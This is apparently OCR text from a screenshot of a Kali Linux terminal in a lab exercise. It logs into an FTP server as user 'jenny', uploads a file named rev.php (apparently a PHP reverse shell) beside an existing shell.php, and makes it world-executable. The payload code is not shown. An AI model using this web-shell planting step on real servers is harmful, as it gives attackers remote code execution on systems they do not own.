 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
10.17.37.3
4:31
Applications
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.10.110.55
Connected to 10.10.110.55.
220 Hello FTP World!
Name (10.10.110.55:kali): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||38377|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php
226 Directory send OK.
ftp> put rev.php
local: rev.php remote: rev.php
229 Entering Extended Passive Mode (|||42821|)
150 Ok to send data.
100% |*****************************************************************************************************************************************************************************************| 5492 1.11 MiB/s 00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (6.23 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||64137|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rw------- 1 1000 1000 5492 Mar 19 08:30 rev.php
-rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php
226 Directory send OK.
ftp> chmod 777 rev.php
200 SITE CHMOD command ok.
ftp> ls
229 Entering Extended Passive Mode (|||65345|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rwxrwxrwx 1 1000 1000 5492 Mar 19 08:30 rev.php
-rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php
226 Directory send OK.
ftp> _